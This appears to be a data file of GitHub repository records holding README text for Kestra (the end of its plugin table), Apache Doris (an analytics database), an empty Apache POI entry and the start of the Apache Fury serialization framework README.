<td><a href="https://kestra.io/plugins/plugin-airbyte#connections">Airbyte OSS</a></td>
<td><a href="https://kestra.io/plugins/plugin-aws#athena">Amazon Athena</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-aws#cli">Amazon CLI</a></td>
<td><a href="https://kestra.io/plugins/plugin-aws#dynamodb">Amazon DynamoDb</a></td>
<td><a href="https://kestra.io/plugins/plugin-jdbc-redshift">Amazon Redshift</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-aws#s3">Amazon S3</a></td>
<td><a href="https://kestra.io/plugins/plugin-aws#sns">Amazon SNS</a></td>
<td><a href="https://kestra.io/plugins/plugin-aws#sqs">Amazon SQS</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-amqp">AMQP</a></td>
<td><a href="https://kestra.io/plugins/plugin-serdes#avro">Apache Avro</a></td>
<td><a href="https://kestra.io/plugins/plugin-cassandra">Apache Cassandra</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-kafka">Apache Kafka</a></td>
<td><a href="https://kestra.io/plugins/plugin-jdbc-pinot">Apache Pinot</a></td>
<td><a href="https://kestra.io/plugins/plugin-serdes#parquet">Apache Parquet</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-pulsar">Apache Pulsar</a></td>
<td><a href="https://kestra.io/plugins/plugin-spark">Apache Spark</a></td>
<td><a href="https://kestra.io/plugins/plugin-tika">Apache Tika</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-azure/#batchjob">Azure Batch</a></td>
<td><a href="https://kestra.io/plugins/plugin-azure/#storage-blob">Azure Blob Storage</a></td>
<td><a href="https://kestra.io/plugins/plugin-azure/#storagetable">Azure Blob Table</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-serdes#csv">CSV</a></td>
<td><a href="https://kestra.io/plugins/plugin-jdbc-clickhouse">ClickHouse</a></td>
<td><a href="https://kestra.io/plugins/plugin-compress">Compression</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-couchbase">Couchbase</a></td>
<td><a href="https://kestra.io/plugins/plugin-databricks">Databricks</a></td>
<td><a href="https://kestra.io/plugins/plugin-dbt#cloud">dbt cloud</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-dbt#cli">dbt core</a></td>
<td><a href="https://kestra.io/plugins/plugin-debezium-sqlserver">Debezium Microsoft SQL Server</a></td>
<td><a href="https://kestra.io/plugins/plugin-debezium-mysql">Debezium MYSQL</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-debezium-postgres">Debezium Postgres</a></td>
<td><a href="https://kestra.io/plugins/plugin-jdbc-duckdb">DuckDb</a></td>
<td><a href="https://kestra.io/plugins/plugin-elasticsearch">ElasticSearch</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-notifications#mail">Email</a></td>
<td><a href="https://kestra.io/plugins/plugin-fivetran">Fivetran</a></td>
<td><a href="https://kestra.io/plugins/plugin-fs#ftp">FTP</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-fs#ftps">FTPS</a></td>
<td><a href="https://kestra.io/plugins/plugin-git">Git</a></td>
<td><a href="https://kestra.io/plugins/plugin-gcp#bigquery">Google Big Query</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-gcp#pubsub">Google Pub/Sub</a></td>
<td><a href="https://kestra.io/plugins/plugin-gcp#gcs">Google Cloud Storage</a></td>
<td><a href="https://kestra.io/plugins/plugin-gcp#dataproc">Google DataProc</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-gcp#firestore">Google Firestore</a></td>
<td><a href="https://kestra.io/plugins/plugin-gcp#cli">Google Cli</a></td>
<td><a href="https://kestra.io/plugins/plugin-gcp#vertexai/">Google Vertex AI</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-gcp#gke">Google Kubernetes Engines</a></td>
<td><a href="https://kestra.io/plugins/plugin-googleworkspace#drive">Google Drive</a></td>
<td><a href="https://kestra.io/plugins/plugin-googleworkspace#sheets">Google Sheets</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-script-groovy">Groovy</a></td>
<td><a href="https://kestra.io/plugins/plugin-fs#http">Http</a></td>
<td><a href="https://kestra.io/plugins/plugin-serdes#json">JSON</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-script-julia">Julia</a></td>
<td><a href="https://kestra.io/plugins/plugin-script-jython">Jython</a></td>
<td><a href="https://kestra.io/plugins/plugin-kubernetes">Kubernetes</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-jdbc-sqlserver">Microsoft SQL Server</a></td>
<td><a href="https://kestra.io/plugins/plugin-notifications#teams">Microsoft Teams</a></td>
<td><a href="https://kestra.io/plugins/plugin-mongodb">MongoDb</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-mqtt">MQTT</a></td>
<td><a href="https://kestra.io/plugins/plugin-jdbc-mysql">MySQL</a></td>
<td><a href="https://kestra.io/plugins/plugin-script-nashorn">Nashorn</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-nats">NATS</a></td>
<td><a href="https://kestra.io/plugins/plugin-neo4j">Neo4j</a></td>
<td><a href="https://kestra.io/plugins/plugin-script-node">Node</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-openai">OpenAI</a></td>
<td><a href="https://kestra.io/plugins/plugin-crypto#openpgp">Open PGP</a></td>
<td><a href="https://kestra.io/plugins/plugin-jdbc-oracle">Oracle</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-jdbc-postgres">PostgreSQL</a></td>
<td><a href="https://kestra.io/plugins/plugin-powerbi">Power BI</a></td>
<td><a href="https://kestra.io/plugins/plugin-script-powershell">PowerShell</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-script-python">Python</a></td>
<td><a href="https://kestra.io/plugins/plugin-jdbc-rockset">Rockset</a></td>
<td><a href="https://kestra.io/plugins/plugin-script-r">RScript</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-fs#sftp">SFTP</a></td>
<td><a href="https://kestra.io/plugins/plugin-servicenow">ServiceNow</a></td>
<td><a href="https://kestra.io/plugins/plugin-singer">Singer</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-script-shell">Shell</a></td>
<td><a href="https://kestra.io/plugins/plugin-notifications#slack">Slack</a></td>
<td><a href="https://kestra.io/plugins/plugin-jdbc-snowflake">Snowflake</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-soda">Soda</a></td>
<td><a href="https://kestra.io/plugins/plugin-fs#ssh">SSH</a></td>
<td><a href="https://kestra.io/plugins/plugin-notifications#telegram">Telegram</a></td>
</tr>
<tr>
<td><a href="https://kestra.io/plugins/plugin-jdbc-trino">Trino</a></td>
<td><a href="https://kestra.io/plugins/plugin-serdes#xml">XML</a></td>
<td><a href="https://kestra.io/plugins/plugin-jdbc-vertica">Vertica</a></td>
</tr>
</table>
This list is growing quickly and we welcome contributions.
## Community Support
If you need help or have any questions, reach out using one of the following channels:
- [Slack](https://kestra.io/slack) - join the community and get the latest updates.
- [GitHub discussions](https://github.com/kestra-io/kestra/discussions) - useful to start a conversation that is not a bug or feature request.
- [Twitter](https://twitter.com/kestra_io) - to follow up with the latest updates.
## Contributing
We love contributions, big or small. Check out [our contributor guide](https://github.com/kestra-io/kestra/blob/develop/.github/CONTRIBUTING.md) for details on how to contribute to Kestra.
See our [Plugin Developer Guide](https://kestra.io/docs/plugin-developer-guide/) for details on developing and publishing Kestra plugins.
## License
Apache 2.0 © [Kestra Technologies](https://kestra.io)
| 0 |
apache/doris | Apache Doris is an easy-to-use, high performance and unified analytics database. | bigquery database dbt delta-lake elt etl hadoop hive hudi iceberg lakehouse olap query-engine real-time redshift snowflake spark sql | <!--
Licensed to the Apache Software Foundation (ASF) under one
or more contributor license agreements. See the NOTICE file
distributed with this work for additional information
regarding copyright ownership. The ASF licenses this file
to you under the Apache License, Version 2.0 (the
"License"); you may not use this file except in compliance
with the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing,
software distributed under the License is distributed on an
"AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, either express or implied. See the License for the
specific language governing permissions and limitations
under the License.
-->
<div align="center">
<img src="https://doris.apache.org/assets/images/home-banner-7f193353c932af31634eca0a028f03ed.png" align="right" height="240"/>
</div>
# Apache Doris
[](https://www.apache.org/licenses/LICENSE-2.0.html)
[](https://github.com/apache/doris/releases)
[](https://ci-builds.apache.org/job/Doris/job/doris_daily_enable_vectorized)
[](https://github.com/apache/doris)
[](https://join.slack.com/t/apachedoriscommunity/shared_invite/zt-28il1o2wk-DD6LsLOz3v4aD92Mu0S0aQ)
[](https://gitter.im/apache-doris/Lobby?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge&utm_content=badge)
[](https://doris.apache.org/docs/get-starting/quick-start)
[]([https://doris.apache.org/zh-CN/docs/dev/get-starting/what-is-apache-doris](https://doris.apache.org/zh-CN/docs/get-starting/what-is-apache-doris))
Apache Doris is an easy-to-use, high-performance and real-time analytical database based on MPP architecture, known for its extreme speed and ease of use. It only requires a sub-second response time to return query results under massive data and can support not only high-concurrent point query scenarios but also high-throughput complex analysis scenarios.
All this makes Apache Doris an ideal tool for scenarios including report analysis, ad-hoc query, unified data warehouse, and data lake query acceleration. On Apache Doris, users can build various applications, such as user behavior analysis, AB test platform, log retrieval analysis, user portrait analysis, and order analysis.
🎉 Version 2.1.1 released now. Check out the 🔗[Release Notes](https://doris.apache.org/docs/releasenotes/release-2.1.1) here. The 2.1 verison delivers exceptional performance with 100% higher out-of-the-box queries proven by TPC-DS 1TB tests, enhanced data lake analytics that are 4-6 times speedier than Trino and Spark, solid support for semi-structured data analysis with new Variant types and suite of analytical functions, asynchronous materialized views for query acceleration, optimized real-time writing at scale, and better workload management with stability and runtime SQL resource tracking.
🎉 Version 2.0.8 is now released ! This fully evolved and stable release is ready for all users to upgrade. Check out the 🔗[Release Notes](https://doris.apache.org/docs/releasenotes/release-2.0.8) here.
👀 Have a look at the 🔗[Official Website](https://doris.apache.org/) for a comprehensive list of Apache Doris's core features, blogs and user cases.
## 📈 Usage Scenarios
As shown in the figure below, after various data integration and processing, the data sources are usually stored in the real-time data warehouse Apache Doris and the offline data lake or data warehouse (in Apache Hive, Apache Iceberg or Apache Hudi).
<img src="https://dev-to-uploads.s3.amazonaws.com/uploads/articles/sekvbs5ih5rb16wz6n9k.png">
Apache Doris is widely used in the following scenarios:
- Reporting Analysis
- Real-time dashboards
- Reports for in-house analysts and managers
- Highly concurrent user-oriented or customer-oriented report analysis: such as website analysis and ad reporting that usually require thousands of QPS and quick response times measured in milliseconds. A successful user case is that Doris has been used by the Chinese e-commerce giant JD.com in ad reporting, where it receives 10 billion rows of data per day, handles over 10,000 QPS, and delivers a 99 percentile query latency of 150 ms.
- Ad-Hoc Query. Analyst-oriented self-service analytics with irregular query patterns and high throughput requirements. XiaoMi has built a growth analytics platform (Growth Analytics, GA) based on Doris, using user behavior data for business growth analysis, with an average query latency of 10 seconds and a 95th percentile query latency of 30 seconds or less, and tens of thousands of SQL queries per day.
- Unified Data Warehouse Construction. Apache Doris allows users to build a unified data warehouse via one single platform and save the trouble of handling complicated software stacks. Chinese hot pot chain Haidilao has built a unified data warehouse with Doris to replace its old complex architecture consisting of Apache Spark, Apache Hive, Apache Kudu, Apache HBase, and Apache Phoenix.
- Data Lake Query. Apache Doris avoids data copying by federating the data in Apache Hive, Apache Iceberg, and Apache Hudi using external tables, and thus achieves outstanding query performance.
## 🖥️ Core Concepts
### 📂 Architecture of Apache Doris
The overall architecture of Apache Doris is shown in the following figure. The Doris architecture is very simple, with only two types of processes.
- Frontend (FE): user request access, query parsing and planning, metadata management, node management, etc.
- Backend (BE): data storage and query plan execution
Both types of processes are horizontally scalable, and a single cluster can support up to hundreds of machines and tens of petabytes of storage capacity. And these two types of processes guarantee high availability of services and high reliability of data through consistency protocols. This highly integrated architecture design greatly reduces the operation and maintenance cost of a distributed system.

In terms of interfaces, Apache Doris adopts MySQL protocol, supports standard SQL, and is highly compatible with MySQL dialect. Users can access Doris through various client tools and it supports seamless connection with BI tools.
### 💾 Storage Engine
Doris uses a columnar storage engine, which encodes, compresses, and reads data by column. This enables a very high compression ratio and largely reduces irrelavant data scans, thus making more efficient use of IO and CPU resources. Doris supports various index structures to minimize data scans:
- Sorted Compound Key Index: Users can specify three columns at most to form a compound sort key. This can effectively prune data to better support highly concurrent reporting scenarios.
- MIN/MAX Indexing: This enables effective filtering of equivalence and range queries for numeric types.
- Bloom Filter: very effective in equivalence filtering and pruning of high cardinality columns
- Invert Index: This enables fast search for any field.
### 💿 Storage Models
Doris supports a variety of storage models and has optimized them for different scenarios:
- Aggregate Key Model: able to merge the value columns with the same keys and significantly improve performance
- Unique Key Model: Keys are unique in this model and data with the same key will be overwritten to achieve row-level data updates.
- Duplicate Key Model: This is a detailed data model capable of detailed storage of fact tables.
Doris also supports strongly consistent materialized views. Materialized views are automatically selected and updated, which greatly reduces maintenance costs for users.
### 🔍 Query Engine
Doris adopts the MPP model in its query engine to realize parallel execution between and within nodes. It also supports distributed shuffle join for multiple large tables so as to handle complex queries.

The Doris query engine is vectorized, with all memory structures laid out in a columnar format. This can largely reduce virtual function calls, improve cache hit rates, and make efficient use of SIMD instructions. Doris delivers a 5–10 times higher performance in wide table aggregation scenarios than non-vectorized engines.

Apache Doris uses Adaptive Query Execution technology to dynamically adjust the execution plan based on runtime statistics. For example, it can generate runtime filter, push it to the probe side, and automatically penetrate it to the Scan node at the bottom, which drastically reduces the amount of data in the probe and increases join performance. The runtime filter in Doris supports In/Min/Max/Bloom filter.
### 🚅 Query Optimizer
In terms of optimizers, Doris uses a combination of CBO and RBO. RBO supports constant folding, subquery rewriting, predicate pushdown and CBO supports Join Reorder. The Doris CBO is under continuous optimization for more accurate statistical information collection and derivation, and more accurate cost model prediction.
**Technical Overview**: 🔗[Introduction to Apache Doris](https://doris.apache.org/docs/dev/summary/basic-summary)
## 🎆 Why choose Apache Doris?
- 🎯 **Easy to Use:** Two processes, no other dependencies; online cluster scaling, automatic replica recovery; compatible with MySQL protocol, and using standard SQL.
- 🚀 **High Performance:** Extremely fast performance for low-latency and high-throughput queries with columnar storage engine, modern MPP architecture, vectorized query engine, pre-aggregated materialized view and data index.
- 🖥️ **Single Unified:** A single system can support real-time data serving, interactive data analysis and offline data processing scenarios.
- ⚛️ **Federated Querying:** Supports federated querying of data lakes such as Hive, Iceberg, Hudi, and databases such as MySQL and Elasticsearch.
- ⏩ **Various Data Import Methods:** Supports batch import from HDFS/S3 and stream import from MySQL Binlog/Kafka; supports micro-batch writing through HTTP interface and real-time writing using Insert in JDBC.
- 🚙 **Rich Ecology:** Spark uses Spark-Doris-Connector to read and write Doris; Flink-Doris-Connector enables Flink CDC to implement exactly-once data writing to Doris; DBT Doris Adapter is provided to transform data in Doris with DBT.
## 🙌 Contributors
**Apache Doris has graduated from Apache incubator successfully and become a Top-Level Project in June 2022**.
Currently, the Apache Doris community has gathered more than 400 contributors from nearly 200 companies in different industries, and the number of active contributors is close to 100 per month.
[](https://www.apiseven.com/en/contributor-graph?chart=contributorMonthlyActivity&repo=apache/doris)
[](https://www.apiseven.com/en/contributor-graph?chart=contributorOverTime&repo=apache/doris)
We deeply appreciate 🔗[community contributors](https://github.com/apache/doris/graphs/contributors) for their contribution to Apache Doris.
## 👨👩👧👦 Users
Apache Doris now has a wide user base in China and around the world, and as of today, **Apache Doris is used in production environments in thousands of companies worldwide.** More than 80% of the top 50 Internet companies in China in terms of market capitalization or valuation have been using Apache Doris for a long time, including Baidu, Meituan, Xiaomi, Jingdong, Bytedance, Tencent, NetEase, Kwai, Sina, 360, Mihoyo, and Ke Holdings. It is also widely used in some traditional industries such as finance, energy, manufacturing, and telecommunications.
The users of Apache Doris: 🔗[Users](https://doris.apache.org/users)
Add your company logo at Apache Doris Website: 🔗[Add Your Company](https://github.com/apache/doris/discussions/27683)
## 👣 Get Started
### 📚 Docs
All Documentation 🔗[Docs](https://doris.apache.org/docs/get-starting/quick-start)
### ⬇️ Download
All release and binary version 🔗[Download](https://doris.apache.org/download)
### 🗄️ Compile
See how to compile 🔗[Compilation](https://doris.apache.org/docs/dev/install/source-install/compilation-general)
### 📮 Install
See how to install and deploy 🔗[Installation and deployment](https://doris.apache.org/docs/dev/install/standard-deployment)
## 🧩 Components
### 📝 Doris Connector
Doris provides support for Spark/Flink to read data stored in Doris through Connector, and also supports to write data to Doris through Connector.
🔗[apache/doris-flink-connector](https://github.com/apache/doris-flink-connector)
🔗[apache/doris-spark-connector](https://github.com/apache/doris-spark-connector)
## 🌈 Community and Support
### 📤 Subscribe Mailing Lists
Mail List is the most recognized form of communication in Apache community. See how to 🔗[Subscribe Mailing Lists](https://doris.apache.org/community/subscribe-mail-list)
### 🙋 Report Issues or Submit Pull Request
If you meet any questions, feel free to file a 🔗[GitHub Issue](https://github.com/apache/doris/issues) or post it in 🔗[GitHub Discussion](https://github.com/apache/doris/discussions) and fix it by submitting a 🔗[Pull Request](https://github.com/apache/doris/pulls)
### 🍻 How to Contribute
We welcome your suggestions, comments (including criticisms), comments and contributions. See 🔗[How to Contribute](https://doris.apache.org/community/how-to-contribute/) and 🔗[Code Submission Guide](https://doris.apache.org/community/how-to-contribute/pull-request/)
### ⌨️ Doris Improvement Proposals (DSIP)
🔗[Doris Improvement Proposal (DSIP)](https://cwiki.apache.org/confluence/display/DORIS/Doris+Improvement+Proposals) can be thought of as **A Collection of Design Documents for all Major Feature Updates or Improvements**.
### 🔑 Backend C++ Coding Specification
🔗 [Backend C++ Coding Specification](https://cwiki.apache.org/confluence/pages/viewpage.action?pageId=240883637) should be strictly followed, which will help us achieve better code quality.
## 💬 Contact Us
Contact us through the following mailing list.
| Name | Scope | | | |
|:------------------------------------------------------------------------------|:--------------------------------|:----------------------------------------------------------------|:--------------------------------------------------------------------|:-----------------------------------------------------------------------------|
| [dev@doris.apache.org](mailto:dev@doris.apache.org) | Development-related discussions | [Subscribe](mailto:dev-subscribe@doris.apache.org) | [Unsubscribe](mailto:dev-unsubscribe@doris.apache.org) | [Archives](http://mail-archives.apache.org/mod_mbox/doris-dev/) |
## 🧰 Links
* Apache Doris Official Website - [Site](https://doris.apache.org)
* Developer Mailing list - <dev@doris.apache.org>. Mail to <dev-subscribe@doris.apache.org>, follow the reply to subscribe the mail list.
* Slack channel - [Join the Slack](https://join.slack.com/t/apachedoriscommunity/shared_invite/zt-28il1o2wk-DD6LsLOz3v4aD92Mu0S0aQ)
* Twitter - [Follow @doris_apache](https://twitter.com/doris_apache)
## 📜 License
[Apache License, Version 2.0](https://www.apache.org/licenses/LICENSE-2.0)
> **Note**
> Some licenses of the third-party dependencies are not compatible with Apache 2.0 License. So you need to disable
some Doris features to be complied with Apache 2.0 License. For details, refer to the `thirdparty/LICENSE.txt`
| 0 |
apache/poi | Mirror of Apache POI | content java library poi | null | 0 |
apache/incubator-fury | A blazingly fast multi-language serialization framework powered by JIT and zero-copy. | compression cpp cross-language encoding fast golang hacktoberfest java javascript jit lightning marshalling multiple-language persistence python rpc rust serialization transfer zero-copy | <div align="center">
<img width="65%" alt="" src="docs/images/logo/fury_github_banner.png"><br>
</div>
[](https://github.com/apache/incubator-fury/actions/workflows/ci.yml)
[](https://join.slack.com/t/fury-project/shared_invite/zt-1u8soj4qc-ieYEu7ciHOqA2mo47llS8A)
[](https://twitter.com/ApacheFury)
[](https://search.maven.org/#search|gav|1|g:"org.furyio"%20AND%20a:"fury-core")
**Apache Fury (incubating)** is a blazingly-fast multi-language serialization framework powered by **JIT** (just-in-time compilation) and **zero-copy**, providing up to 170x performance and ultimate ease of use.
https://fury.apache.org
## Features
- **Multiple languages**: Java/Python/C++/Golang/JavaScript/Rust/Scala/TypeScript.
- **Zero-copy**: Cross-language out-of-band serialization inspired
by [pickle5](https://peps.python.org/pep-0574/) and off-heap read/write.
- **High performance**: A highly-extensible JIT framework to generate serializer code at runtime in an async multi-thread way to speed serialization, providing 20-170x speed up by:
- reduce memory access by inlining variables in generated code.
- reduce virtual method invocation by inline call in generated code.
- reduce conditional branching.
- reduce hash lookup.
- **Multiple binary protocols**: Object graph, row format, and so on.
In addition to cross-language serialization, Fury also features at:
- Drop-in replace Java serialization frameworks such as JDK/Kryo/Hessian, but 100x faster at most, which can greatly improve
the efficiency of high-performance RPC calls, data transfer, and object persistence.
- **100% compatible** with JDK serialization API with much faster implementation: supporting JDK `writeObject`/`readObject`/`writeReplace`/`readResolve`/`readObjectNoData`/`Externalizable` API.
- Supports **Java 8~21**, Java 17+ `record` is supported too.
- Supports [AOT compilation serialization](docs/guide/graalvm_guide.md) for **GraalVM native image**, and no reflection/serialization json config are needed.
- Supports shared and circular reference object serialization for golang.
